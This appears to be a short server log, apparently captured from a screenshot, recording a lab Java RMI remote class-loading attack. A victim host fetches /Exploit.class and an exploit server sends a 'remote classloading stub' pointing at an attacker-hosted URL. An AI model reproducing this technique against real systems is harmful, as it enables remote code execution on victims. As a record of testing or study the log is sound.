 5&cb=8e11f4a2bc&z=28429 HTTP/1.1" 404 -
192.168.1.5 - - [21/Mar/2021 15:32:40] code 404, message File not found
192.168.1.5 - - [21/Mar/2021 15:32:40] "GET /cdn/con/img/green.gif?16163
11960343 HTTP/1.1" 404 -
192.168.1.5 - - [21/Mar/2021 15:32:40] code 404, message File not found
192.168.1.5 - - [21/Mar/2021 15:32:40] "GET /cdn/con/img/ad.gif?16163119
60343 HTTP/1.1" 404 -
192.168.1.5 - - [21/Mar/2021 15:33:06] "GET /Exploit.class HTTP/1.1" 200
-
192.168.1.5 - - [21/Mar/2021 15:34:00] "GET / HTTP/1.1" 200 -
192.168.1.5 - - [21/Mar/2021 15:34:01] code 404, message File not found
192.168.1.5 - - [21/Mar/2021 15:34:01] "GET /directory/tp/?b=31217&c=630
5&cb=8e11f4a2bc&z=28429 HTTP/1.1" 404 -
192.168.1.5 - - [21/Mar/2021 15:34:01] code 404, message File not found
192.168.1.5 - - [21/Mar/2021 15:34:01] "GET /cdn/con/img/green.gif?16163
12041154 HTTP/1.1" 404 -
192.168.1.5 - - [21/Mar/2021 15:34:01] code 404, message File not found
192.168.1.5 - - [21/Mar/2021 15:34:01] "GET /cdn/con/img/ad.gif?16163120
41154 HTTP/1.1" 404 -
192.168.1.11 - - [21/Mar/2021 15:40:25] "GET /Exploit.class HTTP/1.1" 20
0 -
Have connection from /192.168.1.11:40014
Reading message...
Is RMI.lookup call for Exploit 2
Sending remote classloading stub targeting http://192.168.1.10:1111/Expl
oit.class
Closing connection